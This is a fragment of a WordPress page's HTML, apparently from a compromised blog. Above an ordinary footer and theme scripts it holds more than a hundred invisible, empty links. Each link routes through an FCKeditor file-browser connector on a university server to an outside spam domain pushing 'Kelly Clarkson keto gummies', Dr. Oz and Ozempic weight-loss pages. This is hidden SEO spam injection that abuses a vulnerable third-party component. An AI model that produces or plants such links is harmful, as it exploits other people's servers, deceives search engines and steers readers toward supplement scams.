<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-verdict-on-kelly-clarkson-weight-loss-gummies-side-effect-solutions-explored_85d21cbd3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-singer-finally-reveals-her-weight-loss-secrets_8fc4b59f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_499766a4a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-explains-how-she-dropped-weight_9d2b3b01f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-review-does-kelly-clarkson-gummies-work-kelly-clarkson-weight-loss_71e2ca60a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-reviews-did-kelly-clarkson-really-use-keto-gummies-weight-loss-2024_40b1493ad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_4d9ccc2b3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-weight-loss-secret-before-and-after-photos-2024_1f19f0c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-recent-weight-loss_c72178f0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-rapid-60-pound-weight-loss-friends-are-scared-for-her-health_f8aaa2c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-weight-loss-success-a-story-of-resilience_72109bfbf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-beware-kelly-clarkson-weight-loss-diet-kelly-clarkson-weight-2024_3b392a7b5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-2024_43119c2f9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-reviews_94e3f34a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-on-the-today-show-exclusive-photos-before-and-after_597333423.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_0f7364908.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_6e7699750.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_8230e641f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-dr-oz-ozempic-prescription_6fb64697a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-kelly-clarkson-today-show-scam-explained-real-reviews_196a282c1.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-kelly-clarkson-secret-weapon-in-her-keto-weight-loss_5004c02a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/proton-keto-acv-gummies-review-proton-keto-gummies-exposed-proton-keto-gummies-legit-or-scam_599340896.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-acv-keto-gummies-scam-explained-2024_f492d4f7a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-real-truth-about-kelly-clarkson-s-extreme-weight-loss-diet_b285611e2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-behind-kelly-clarkson-s-weight-loss-keto-gummies_fc9954873.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_2868097f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/watch-out-kelly-clarkson-keto-gummies-scam-shark-tank-keto-gummies-scam_48372c20c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/10-effective-tips-for-weight-loss-your-ultimate-guide_8666497c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/belly-blast-keto-gummies-reviews-does-belly-blast-keto-gummies-work-belly-blast-keto-gummies_1a9dfab80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/biopure-keto-gummies-reviews-does-biopure-keto-gummies-work-biopure-acv-keto-gummies_6d6e06909.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-analysis-kelly-clarkson-journey-to-weight-loss-success-with-ozempic_9ad36793c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-kelly-clarkson-weight-loss-journey-keto-gummies-before-and-after-results-revealed_8e2363323.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-keto-gummies-kelly-clarkson-strategies-for-losing-weight-effectively_38099da55.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-rapid-weight-loss-plan-warning-dr-oz-weight-loss-dr-oz-weight-loss-pills_b3207df76.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-gummies-side-effect-quarries-with-kelly-clarkson-weight-loss-gummies-is-really-solved-or-not_b9aae3136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-plan-for-kelly-clarkson-the-benefits-of-ozempic-and-keto-gummies_f68c13c4f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-secrets-revealed-kelly-clarkson-success-with-ozempic-and-keto-gummies_39905c81e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/essential-keto-gummies-reviews-weight-loss-be-careful-does-essential-keto-gummies-work_e02d9946a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/exploring-kelly-clarkson-strategies-for-losing-weight_32c895620.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/g6-keto-acv-gummies-amazon_7151313e0.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/genesis-keto-acv-gummies_ae8d44074.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/good-keto-acv-gummies-good-keto-gummies-us-reviews-official-100-safe-does-it-really-work-or-not_b388a9f90.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/hale-and-hearty-keto-gummies-reviews-new-alert-does-hale-and-hearty-keto-gummies-work_19fa9973d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_f28f0cdae.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight_feb202ff8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ignite-keto-gummies-reviews-does-ignite-keto-gummies-work-ignite-keto-gummies_d559c0136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-adherence-to-dr-oz-tailored-weight-loss-plan-1_c66329401.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-and-ozempic-dr-oz-perspective-on-losing-weight_68853d522.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-a-healthier-lifestyle-dr-oz-insights-on-ozempic-and-keto-gummies_3c64b7a0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-lose-weight-naturally_130d3146f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-delight-taste-weight-loss-benefits-combo_6d548b40f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-kelly-clarkson-gummies-official-website_3f7997ebf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-yummy-approach-to-sustainable-weight-loss_855374d1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pill-revelation-acv-s-role-in-her-weight-loss_ffea1121e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pills-experience-acv-s-role-in-weight-loss-success_4209324b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_fe960969e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-health-diagnosis-sparked-weight-loss_d16341afa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-stunning-weight-loss-secrets-revealed-dr-oz_00011c0b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-secret-sauce-for-accelerated-keto-weight-loss-what-did-kelly-clarkson-do-to-lose-weight_b709cd730.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-transformation-decoding-methods-behind-losing-weight_b062a9b93.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-boost-power-of-acv-and-keto-pills_b8db82342.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-did-he-prescribe-her-ozempic-for-weight-loss_a769d13bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-how-did-kelly-clarkson-loose-weight-shark-tank-weight-loss_f31a57742.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-s-insight-exploring-keto-gummies-and-ozempic_2ab1911d9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-gummies-dr-oz-investigates-side-effect-resolutions_9f8f697be.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-journey-keto-gummies-for-weight-loss-reviews_64e775fdd.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-keto-gummies-dr-oz-overview-of-side-effect-resolutions_4a5588a5c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-method-dr-oz-ozempic-and-keto-gummies_76cf1651d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_75078cf80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_a030cd847.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-revelation-before-and-after-photos-with-ozempic-review_ec11d9cb3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-alert-keto-acv-gummies-for-weight-loss-and-shark-tank-reviews_bdf11e9e8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_663f0bd8f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-diet-kelly-clarkson-lose-weight-kelly-clarkson-weight-loss-2024_541380663.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-success-dr-oz-tips-ozempic-and-keto-gummies_645d3cb5d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-testimony-dr-oz-weighs-in-on-ozempic-and-keto-gummies_579a819e4.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-transformation-with-ozempic-therapy_af277edbb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-before-and-after-photos-2024-transformation-on-today-show_b62136563.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-latest-insights-from-dr-oz_03df36dad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-beware-keto-acv-gummies-2024-review-keto-gummies-keto-acv-gummies-shark-tank_97c923715.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-reviews-scam-or-not-watch-this-keto-gummies-acv-keto-gummies-to-lose-weight-work_a1cb582fa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-shocking-truth-keto-gummies-shark-tank-keto-acv-gummies-keto-crave-reviews_248486ae6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-2024-warning-keto-gummies-shark-tank-show-reviews-walmart_ab0106a05.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-beware-keto-acv-gummies-keto-gummies-amazon-acv-keto-gummies_bab38580b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-review-beware-keto-bhb-gummies-reviews-keto-apple-cider-vinegar_cea957025.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-shark-tank-on-amazon-official-website-2024_a65c9eab6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ketosophy-acv-keto-gummies-reviews-does-ketosophy-acv-keto-gummies-really-works-honest-review_2190bdc16.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pack-pro-burn-keto-gummies-do-they-work-for-women-s-belly-fat_be87f6c36.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/platinum-keto-acv-gummies-2024-platinum-keto-gummies-reviews-kelly-clarkson-keto-acv-gummies_b3b546424.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pro-burn-keto-gummies-reviews-does-pro-burn-keto-gummies-work-honest-review_22f5be39b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pure-balance-keto-gummies-kelly-clarkson-does-it-work_e0ee8a045.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-review-how-to-avoid-scams-fake-news-exposed-where-to-buy_f7fd191bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-beware-keto-gummies-shark-tank-acv-keto-gummies_e73057dfb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-does-hale-and-hearty-keto-gummies-really-works_3aa7b86c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-scam-or-true-2024-review_baeb368e7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-update-2024-keto-gummies-review-keto-acv-gummies-reviews_33f075eb9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-website-scam-or-not-explained_57a931558.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shocking-truth-about-people-s-keto-gummies-people-s-keto-gummies-review-keto-gummies-for-weight-loss_27c3b2498.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/summer-keto-acv-gummies-reviews-new-alert-does-summer-keto-acv-gummies-work-be-careful_e26bf056f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-role-of-ozempic-in-kelly-clarkson-weight-loss-program_a96ed1783.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-about-acv-keto-gummies-do-they-really-help-you-lose-weight_a8cf83974.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_6140cef9c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/understanding-kelly-clarkson-weight-loss-journey-dr-oz-highlights-ozempic-and-keto-gummies_49eaae13f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-kelly-clarkson-weight-loss-secret-the-role-of-ozempic-and-dr-oz-keto-gummies_a00a0f36f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-the-transformation-kelly-clarkson-journey-to-losing-weight_1664d435a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unveiling-kelly-clarkson-keto-gummies-weight-loss-secret-galore_cb498c58b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/weight-loss-with-apple-cider-vinegar-slimsculpt-keto-acv-gummies-review_f43880209.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/what-did-kelly-clarkson-use-for-weight-loss-how-did-kelly-clarkson-lose-so-much-weight_0178b6a3b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/x10-boost-keto-acv-gummies-scam-reviews-no-celebrities-ever-endorsed-keto-weight-loss-gummies_34f54145f.html"></a>
<script language="javascript" type="text/javascript"> document.write(""); </script></div></div>					</div>
	</aside>
	
							
						</div>

						
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="default">
	
	<div class="cs-container">
		
		<div class="cs-footer__item cs-footer__item-bottom">
			<div class="cs-footer__col cs-col-left">
						<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="https://mommur.is/">
							</a>

					</div>
					</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__copyright">
				Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>			</div>
						</div>
		</div>

	</div>
</footer>

		
	</div>

	
</div>


<style type="text/css" media="screen">#simple-social-icons-5 ul li a,  #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #ffffff !important;  border-radius: 45px;  color: #f9c7db !important;  border: 0px #ffffff solid !important;  font-size: 23px;  padding: 12px;  }    #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #f9c7db !important;  border-color: #ffffff !important;  color: #ffffff !important;  }    #simple-social-icons-5 ul li a:focus {  outline: 1px dotted #f9c7db !important;  }</style><script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/print-this.js?ver=1.5.0' id='simmer-print-this-js'></script>
<script id='simmer-plugin-scripts-js-extra'>
var simmerStrings = {"printStylesURL":"https:\/\/mommur.is\/wp-content\/plugins\/simmer\/core\/frontend\/assets\/simmer-print.css"};
</script>
<script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/simmer-scripts.js?ver=1.3.9' id='simmer-plugin-scripts-js'></script>
<script src='https://mommur.is/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"siteSchemeMode":"light","siteSchemeToogle":"1"};
var csco_mega_menu = {"rest_url":"https:\/\/mommur.is\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
